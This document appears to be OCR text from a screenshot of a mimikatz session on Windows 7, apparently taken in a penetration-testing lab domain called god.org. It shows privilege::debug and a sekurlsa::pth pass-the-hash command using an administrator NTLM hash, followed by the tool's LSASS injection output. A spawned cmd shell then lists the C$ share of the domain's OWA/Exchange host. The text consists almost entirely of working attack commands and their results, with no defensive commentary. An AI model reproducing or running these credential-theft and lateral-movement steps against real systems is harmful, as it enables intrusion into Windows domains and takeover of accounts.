 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:301fb54945a92415ad30b7bf75c5dae2
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 301fb54945a92415ad30b7bf75c5dae2
  |  PID  2692
  |  TID  2372
  |  LSA Process is now R/W
  |  LUID 0 ; 9861573 (00000000:009679c5)
  \_ msv1_0   - data copy @ 00000000001EC9D0 : OK !
  \_ kerberos - data copy @ 0000000000212628
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001842E28 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\OWA.god.org\c$
 驱动器 \\OWA.god.org\c$ 中的卷没有标签。
 卷的序列号是 1E4D-1970
 \\OWA.god.org\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               0 个文件              0 字节
               8 个目录 13,969,522,688 可用字节
C:\Windows\system32>
此 Windows 副本不是正版
CH
19:36
2024/1/1